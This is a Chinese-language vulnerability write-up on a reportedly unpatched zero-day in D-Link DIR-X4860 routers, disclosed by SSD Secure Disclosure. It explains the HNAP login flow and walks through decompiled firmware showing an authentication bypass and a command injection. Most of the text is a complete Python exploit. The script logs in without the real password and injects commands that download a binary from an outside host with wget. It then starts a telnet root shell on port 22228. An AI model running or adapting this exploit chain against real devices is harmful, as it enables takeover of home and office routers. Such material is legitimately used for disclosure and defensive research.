概要
研究人员近期发布了针对 D-Link 路由器系列中的0day漏洞,攻击者可以利用该漏洞接管设备并以 root 权限执行命令。
根据 5 月 14 日发布的博客文章,SSD Secure Disclosure 的研究团队针对D-Link DIR-X4860路由器中HNAP登录请求处理相关的漏洞发布了相关PoC。
目前该漏洞影响运行 DIRX4860A1_FWV1.04B03 固件的D-Link DIR-x4860 设备。
SSD 团队在过去一个月内曾 3 次就该问题与 D-Link 联系,然而到目前为止仍未收到任何回复。
技术分析
漏洞缺陷存在于 HNAP 登录请求的处理中,该漏洞由于缺乏正确实施身份验证算法而造成,攻击者可以利用此漏洞提升权限并在路由器中执行代码。
HNAP 协议
- 发送登录请求并等待响应,请求的数据包格式如下:
Headers:
"Content-Type": "text/xml; charset=utf-8"
"SOAPAction": "http://purenetworks.com/HNAP1/Login"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action>request</Action>
<Username>Admin</Username>
<LoginPassword/>
<Captcha/>
</Login>
</soap:Body>
</soap:Envelope>响应数据如下:
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<LoginResponse xmlns="http://purenetworks.com/HNAP1/">
<LoginResult>OK</LoginResult>
<Challenge>........</Challenge>
<Cookie>........</Cookie>
<PublicKey>........</PublicKey>
</LoginResponse>
</soap:Body>
</soap:Envelope>响应数据包返回Challenge,Cookie,PublicKey,Cookie 用作所有后续 HTTP 请求的 Cookie 标头。
Challenge和PublicKey用于加密密码并在HTTP头中生成HNAP_AUTH认证。
- 发送login登录并等待响应,请求的数据包格式如下:
Headers:
"Content-Type": "text/xml; charset=utf-8"
"SOAPAction": "http://purenetworks.com/HNAP1/Login"
"HNAP_AUTH": "........"
"Cookie": "uid=........"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action>login</Action>
<Username>Admin</Username>
<LoginPassword>........</LoginPassword>
<Captcha/>
</Login>
</soap:Body>
</soap:Envelope>关键值的计算方式如下:
LoginPassword:
PrivateKey = get_hmac_KEY_md5(PublicKey + password,Challenge)
LoginPassword = get_hmac_KEY_md5(PrivateKey,Challenge)
uid :
uid = Cookie
HNAP_AUTH:
SOAP_NAMESPACE2 = "http://purenetworks.com/HNAP1/"
Action = "Login"
SOAPAction = '"' + SOAP_NAMESPACE2 + Action + '"'
Time = int(round(time.time() * 1000))
Time = math.floor(Time) % 2000000000000
HNAP_AUTH = get_hmac_KEY_md5(PrivateKey,Time + SOAPAction)响应数据如下:
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<LoginResponse xmlns="http://purenetworks.com/HNAP1/">
<LoginResult>success</LoginResult>
</LoginResponse>
</soap:Body>
</soap:Envelope>如果LoginResult值为success,表示认证成功,如果LoginResult的值为failed,表示认证失败。
漏洞存在于 /bin/prog.cgi 文件中,漏洞发生在处理登录请求的函数中。
int __fastcall sub_5394C(int a1, int a2, int a3, int a4)
{
int v5; // r1
char *v6; // r0
const char *v7; // r5
const char *v8; // r5
int v10; // r0
int v11; // r1
int v12; // r2
int v13; // r3
sub_53074(a1, a2, a3, a4);
if ( sub_51038(a1) )
{
v6 = GetHNAPParam(a1, "/Login/Action");
v7 = v6;
if ( v6 )
{
if ( !strncmp(v6, "request", 7u) )
{
handle_login_request(a1); // into here !!!
return 1;
}
******
}
int __fastcall handle_login_request(int a1)
{
char *Username; // r11
int v3; // r5
int result; // r0
const char *PrivateLogin; // [sp+Ch] [bp-84h]
char s[64]; // [sp+10h] [bp-80h] BYREF
char v7[64]; // [sp+50h] [bp-40h] BYREF
char v8[64]; // [sp+90h] [bp+0h] BYREF
char http_password[64]; // [sp+D0h] [bp+40h] BYREF
char v10[128]; // [sp+110h] [bp+80h] BYREF
memset(s, 0, sizeof(s));
memset(v7, 0, sizeof(v7));
memset(v8, 0, sizeof(v8));
memset(http_password, 0, sizeof(http_password));
memset(v10, 0, sizeof(v10));
if ( sub_51FE4(a1) )
{
sub_5322C(a1, 5);
result = 0;
}
else
{
GetHNAPParam(a1, "/Login/Action");
Username = GetHNAPParam(a1, "/Login/Username");
GetHNAPParam(a1, "/Login/LoginPassword");
GetHNAPParam(a1, "/Login/Captcha");
PrivateLogin = GetHNAPParam(a1, "/Login/PrivateLogin");
sub_50F98(s, 20);
sub_50F98(v7, 10);
sub_50F98(v8, 20);
if ( PrivateLogin && !strncmp(PrivateLogin, "Username", 8u) )
strncpy(http_password, Username, 0x40u); // Authentication Bypass!!
else
get_http_password(http_password, 0x40u);
sub_51284(s, http_password, v8, v10, 128);
v3 = sub_51468(a1, v10, s, v7, v8);
sub_51094(a1, v7);
sub_5322C(a1, 0);
result = v3;
}
return result;
}handle_login_request函数中的正常逻辑是获取http_password,然后根据http_password生成PrivateKey。
但是,当请求中包含 PrivateLogin 参数,并且 PrivateLogin 参数的值为“Username”时,则 PrivateKey 根据 Username 参数的值生成。
用户名参数的已知值为“Admin”,这意味着当你执行登录请求时,你可以使用“Admin”作为密码来计算相关数据,而不需要知道真正的密码:
LoginPassword:
password = ”Admin"
PrivateKey = get_hmac_KEY_md5(PublicKey + password,Challenge)
LoginPassword = get_hmac_KEY_md5(PrivateKey,Challenge)
uid :
uid = Cookie
HNAP_AUTH:
SOAP_NAMESPACE2 = "http://purenetworks.com/HNAP1/"
Action = "Login"
SOAPAction = '"' + SOAP_NAMESPACE2 + Action + '"'
Time = int(round(time.time() * 1000))
Time = math.floor(Time) % 2000000000000
HNAP_AUTH = get_hmac_KEY_md5(PrivateKey,Time + SOAPAction)直接绕过登录验证。
命令注入远程代码执行
漏洞存在于 prog.cgi 中,它处理对监听 TCP 端口 80 和 443 的 lighttpd 网络服务器发出的 HNAP 请求。
由于在使用用户提供的字符串执行系统调用之前,没有对其进行适当的验证,攻击者可利用此漏洞在 root 权限下执行命令。
漏洞位置位于 /bin/prog.cgi 的 SetVirtualServerSettings 函数:
void __fastcall SetVirtualServerSettings(int a1)
{
******
log_log(7, "SetVirtualServerSettings", 599, "pProtocolNumber=%s\n", v19);
snprintf(v20, 0x100u, "/SetVirtualServerSettings/VirtualServerList/VirtualServerInfo:%d/%s", v3, "LocalIPAddress");
LocalIPAddress_v16 = GetHNAPParam(a1, v20);
if ( !LocalIPAddress_v16 )
{
v5 = 604;
goto LABEL_9;
}
log_log(7, "SetVirtualServerSettings", 606, "pLocalIPAddress=%s\n", LocalIPAddress_v16);
snprintf(v20, 0x100u, "/SetVirtualServerSettings/VirtualServerList/VirtualServerInfo:%d/%s", v3, "ScheduleName");
v8 = GetHNAPParam(a1, v20);
if ( !v8 )
{
v5 = 611;
goto LABEL_9;
}
if ( !strcmp(s1, "true")
&& !strcmp(v13, "9")
&& !strcmp(v7, "UDP")
&& FCGI_popen_v1(LocalIPAddress_v16, v13, v7, s, ++v14) == -1 ) // into here !!!
{
v5 = 620;
goto LABEL_9;
}
******
}
int __fastcall FCGI_popen_v1(const char *LocalIPAddress, int a2, int a3, char *a4, int a5)
{
int v7; // r0
int v8; // r6
char v10[20]; // [sp+Ch] [bp-14h] BYREF
char v11[64]; // [sp+20h] [bp+0h] BYREF
char v12[68]; // [sp+60h] [bp+40h] BYREF
memset(v11, 0, sizeof(v11));
memset(v10, 0, 0x12u);
memset(v12, 0, 0x40u);
snprintf(v12, 0x40u, "arp | grep %s | awk '{printf $4}'", LocalIPAddress);
v7 = FCGI_popen(v12, "r"); // rce !!!
******
}LocalIPAddress参数可被攻击者控制,然后调用FCGI_popen函数即可造成命令注入。
PoC代码:
#!/usr/bin/env python
import hmac
import base64
import hashlib
from hashlib import sha256
import time
import math
import logging
import sys
import requests
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
# You must initialize logging, otherwise you'll not see debug output.
logging.basicConfig()
logging.getLogger().setLevel(logging.DEBUG)
requests_log = logging.getLogger("requests.packages.urllib3")
requests_log.propagate = True
def get_sha256(value):
""" get_sha256 """
hsobj = hashlib.sha256()
hsobj.update(value.encode("utf-8"))
return hsobj.hexdigest().upper()
def get_key_hashlib_sha256(key, value):
"""get_key_hashlib_sha256"""
hsobj = hashlib.sha256(key.encode("utf-8"))
hsobj.update(value.encode("utf-8"))
return hsobj.hexdigest().upper()
def get_hmac_hashlib_sha256(value):
"""get_hmac_hashlib_sha256"""
message = value.encode("utf-8")
return hmac.new(message, digestmod=hashlib.sha256).hexdigest().upper()
def get_hmac_key_hashlib_sha256(key, value):
"""get_hmac_key_hashlib_sha256"""
message = value.encode("utf-8")
return (
hmac.new(key.encode("utf-8"), message, digestmod=hashlib.sha256)
.hexdigest()
.upper()
)
def get_base64_hmac_sha256(key, value):
"""get_base64_hmac_sha256"""
key = key.encode("utf-8")
message = value.encode("utf-8")
sign = base64.b64encode(hmac.new(key, message, digestmod=sha256).digest())
base64sha256 = str(sign, "utf-8")
return base64sha256
def get_md5(value):
"""get_md5"""
hsobj = hashlib.md5()
hsobj.update(value.encode("utf-8"))
return hsobj.hexdigest().upper()
def get_key_md5(key, value):
"""get_key_md5"""
hsobj = hashlib.md5(key.encode("utf-8"))
hsobj.update(value.encode("utf-8"))
return hsobj.hexdigest().upper()
def get_hmac_key_md5(key, value):
"""get_hmac_key_md5"""
message = value.encode("utf-8")
return (
hmac.new(key.encode("utf-8"), message, digestmod=hashlib.md5)
.hexdigest()
.upper()
)
def get_hmac_md5(value):
"""get_hmac_md5"""
message = value.encode("utf-8")
return hmac.new(message, digestmod=hashlib.md5).hexdigest().upper()
def send_http(ip, port, https, headers, data):
"""send_http"""
if https is True:
https = "s"
else:
https = ""
res = requests.post(
url=f"http{https}://{ip}:{port}/HNAP1/",
data=data,
headers=headers,
timeout=1,
verify=False,
)
res_text = res.text
print(f"res_text\n===\n{res.text}\n===\n")
challenge = ""
if "<Challenge>" in res_text:
usb_adv_cgi_id = res_text.split("<Challenge>")
id_value = usb_adv_cgi_id[1].split("</Challenge>")
challenge = id_value[0]
print(f"[+] Challenge = {challenge}")
cookie = ""
if "<Cookie>" in res_text:
usb_adv_cgi_id = res_text.split("<Cookie>")
id_value = usb_adv_cgi_id[1].split("</Cookie>")
cookie = id_value[0]
print(f"[+] Cookie = {cookie}")
public_key = ""
if "<PublicKey>" in res_text:
usb_adv_cgi_id = res_text.split("<PublicKey>")
id_value = usb_adv_cgi_id[1].split("</PublicKey>")
public_key = id_value[0]
print(f"[+] PublicKey = {public_key}")
if "<LoginResult>" in res_text:
usb_adv_cgi_id = res_text.split("<LoginResult>")
id_value = usb_adv_cgi_id[1].split("</LoginResult>")
login_result = id_value[0]
print(f"[+] LoginResult = {login_result}")
return challenge, cookie, public_key, res_text
def login_request(ip, port, https):
"""login_result"""
xml_post = """<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action>request</Action>
<Username>Admin</Username>
<PrivateLogin>Username</PrivateLogin>
<login_password></login_password>
<Captcha></Captcha>
</Login>
</soap:Body>
</soap:Envelope>"""
headers = {
"Host": ip,
"X-Requested-With": "XMLHttpRequest",
"SOAPAction": '"http://purenetworks.com/HNAP1/Login"',
"Content-Type": "text/xml; charset=UTF-8",
}
challenge, cookie, public_key, _ = send_http(ip, port, https, headers, xml_post)
if challenge == b"":
print("[-] get Challenge error")
sys.exit(0)
return challenge, cookie, public_key
def login_login(ip, port, https, login_password, hnap_auth, time_now, cookie):
"""login_login"""
xml_post = f"""<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action>login</Action>
<Username>Admin</Username>
<LoginPassword>{login_password}</LoginPassword>
<Captcha></Captcha>
</Login>
</soap:Body>
</soap:Envelope>"""
headers = {
"Host": ip,
"X-Requested-With": "XMLHttpRequest",
"HNAP_AUTH": f"{hnap_auth} {time_now}",
"SOAPAction": '"http://purenetworks.com/HNAP1/Login"',
"Content-Type": "text/xml; charset=UTF-8",
"Cookie": f"uid={cookie}",
}
send_http(ip, port, https, headers, xml_post)
def get_internet_conn_up_time(ip, port, https, hnap_auth, time_now, cookie):
"""get_internet_conn_up_time"""
xml_post = """<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetInternetConnUpTime xmlns="http://purenetworks.com/HNAP1/" />
</soap:Body>
</soap:Envelope>"""
headers = {
"Host": ip,
"X-Requested-With": "XMLHttpRequest",
"HNAP_AUTH": f"{hnap_auth} {time_now}",
"SOAPAction": '"http://purenetworks.com/HNAP1/GetInternetConnUpTime"',
"Content-Type": "text/xml; charset=UTF-8",
"Cookie": f"uid={cookie}",
}
_, _, _, res_text = send_http(ip, port, https, headers, xml_post)
return res_text
def set_virtual_server_settings(ip, port, https, hnap_auth, time_now, cookie, cmd):
"""set_virtual_server_settings"""
xml_post = f"""<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetVirtualServerSettings xmlns="http://purenetworks.com/HNAP1/">
<VirtualServerList>
<VirtualServerInfo>
<Enabled>true</Enabled>
<VirtualServerDescription>false</VirtualServerDescription>
<ExternalPort>false</ExternalPort>
<InternalPort>9</InternalPort>
<ProtocolType>UDP</ProtocolType>
<ProtocolNumber>UDP</ProtocolNumber>
<LocalIPAddress>{cmd}</LocalIPAddress>
<ScheduleName>false</ScheduleName>
</VirtualServerInfo>
<VirtualServerInfo:0>
<Enabled>true</Enabled>
<VirtualServerDescription>false</VirtualServerDescription>
<ExternalPort>false</ExternalPort>
<InternalPort>9</InternalPort>
<ProtocolType>UDP</ProtocolType>
<ProtocolNumber>UDP</ProtocolNumber>
<LocalIPAddress>{cmd}</LocalIPAddress>
<ScheduleName>false</ScheduleName>
</VirtualServerInfo:0>
<VirtualServerInfo:1>
<Enabled>true</Enabled>
<VirtualServerDescription>false</VirtualServerDescription>
<ExternalPort>false</ExternalPort>
<InternalPort>9</InternalPort>
<ProtocolType>UDP</ProtocolType>
<ProtocolNumber>UDP</ProtocolNumber>
<LocalIPAddress>{cmd}</LocalIPAddress>
<ScheduleName>false</ScheduleName>
</VirtualServerInfo:1>
</VirtualServerList>
</SetVirtualServerSettings>
</soap:Body>
</soap:Envelope>"""
headers = {
"Host": ip,
"X-Requested-With": "XMLHttpRequest",
"HNAP_AUTH": f"{hnap_auth} {time_now}",
"SOAPAction": '"http://purenetworks.com/HNAP1/SetVirtualServerSettings"',
"Content-Type": "text/xml; charset=UTF-8",
"Cookie": f"uid={cookie}",
}
send_http(ip, port, https, headers, xml_post)
def exploit():
""" Exploit """
target_ip = "192.168.4.1"
target_port = 443
target_https = True
print("Login_request")
challenge, cookie, public_key = login_request(target_ip, target_port, target_https)
# print(f"{Challenge=}, {Cookie=}, {PublicKey=}")
dummy_password = "Admin"
private_key = get_hmac_key_md5(public_key + dummy_password, challenge)
login_password = get_hmac_key_md5(private_key, challenge)
print(f"[+] login_password : {login_password}")
soap_namespace2 = "http://purenetworks.com/HNAP1/"
action = "Login"
soap_action = f'"{soap_namespace2}{action}"'
print(f"[+] SOAPAction : {soap_action}")
time_now = int(round(time.time() * 1000))
time_now = math.floor(time_now) % 2000000000000
time_now = "%d" % time_now
print(f"[+] Time : {time_now}")
hnap_auth = get_hmac_key_md5(private_key, time_now + soap_action)
print(f"[+] HNAP_AUTH : {hnap_auth}")
login_login(
target_ip, target_port, target_https, login_password, hnap_auth, time_now, cookie
)
soap_namespace2 = "http://purenetworks.com/HNAP1/"
action = "GetInternetConnUpTime"
soap_action = f'"{soap_namespace2}{action}"'
print(f"[+] SOAPAction : {soap_action}")
time_now = int(round(time.time() * 1000))
time_now = math.floor(time_now) % 2000000000000
time_now = "%d" % time_now
print(f"[+] Time : {time_now}")
hnap_auth = get_hmac_key_md5(private_key, time_now + soap_action)
print(f"[+] HNAP_AUTH : {hnap_auth}")
print("Checking for the vulnerability")
res_text = get_internet_conn_up_time(
target_ip, target_port, target_https, hnap_auth, time_now, cookie
)
if "You need proper authorization to use this resource" in res_text:
print("Target doesn't appear to be vulnerable")
print("Running the RCE")
action = "SetVirtualServerSettings"
soap_action = f'"{soap_namespace2}{action}"'
time_now = int(round(time.time() * 1000))
time_now = math.floor(time_now) % 2000000000000
time_now = "%d" % time_now
hnap_auth = get_hmac_key_md5(private_key, time_now + soap_action)
print(
"Downloading busybox from 'http://192.168.0.100:8000/busybox' as "
"the one on the device isn't good"
)
cmd = "1;wget http://192.168.0.100:8000/busybox -O /tmp/tel;AAAAAAAAAAA"
set_virtual_server_settings(
target_ip, target_port, target_https, hnap_auth, time_now, cookie, cmd
)
action = "SetVirtualServerSettings"
soap_action = f'"{soap_namespace2}{action}"'
time_now = int(round(time.time() * 1000))
time_now = math.floor(time_now) % 2000000000000
time_now = "%d" % time_now
hnap_auth = get_hmac_key_md5(private_key, time_now + soap_action)
print("Renaming busybox to /tmp/telnetd")
cmd = "1;chmod +x /tmp/tel;mv /tmp/tel /tmp/telnetd;AAAAAAAAAAAAAAAAAAAA"
set_virtual_server_settings(
target_ip, target_port, target_https, hnap_auth, time_now, cookie, cmd
)
action = "SetVirtualServerSettings"
soap_action = f'"{soap_namespace2}{action}"'
time_now = int(round(time.time() * 1000))
time_now = math.floor(time_now) % 2000000000000
time_now = "%d" % time_now
hnap_auth = get_hmac_key_md5(private_key, time_now + soap_action)
print("Launching telnetd on port 22228")
cmd = b"1;/tmp/telnetd -p 22228 -l sh;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
set_virtual_server_settings(
target_ip, target_port, target_https, hnap_auth, time_now, cookie, cmd
)
if __name__ == "__main__":
exploit()





